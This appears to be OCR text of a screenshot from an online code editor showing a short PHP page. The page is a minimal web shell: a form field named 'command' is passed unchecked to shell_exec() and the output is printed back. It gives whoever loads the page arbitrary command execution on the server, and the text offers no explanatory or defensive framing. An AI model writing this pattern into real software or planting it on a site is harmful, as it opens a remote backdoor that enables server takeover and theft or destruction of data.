 </> OneCompiler
EDITOR CHALLENGES ORGS COMPANY & MORE LOGIN
index.html styles.css script.js 42ypdxs6w NEW HTML RUN
1 <html>
2 <body>
3 <form method="POST">
4     <input id="comm" type="text" name="command" placeholder="Command">
5     <button>Execute</button>
6 </form>
7 <?php
8     if(isset($_POST['command']))
9     {
10         $cmd = $_POST['command'];
11         echo shell_exec($cmd);
12     }
13 ?>
Command Execute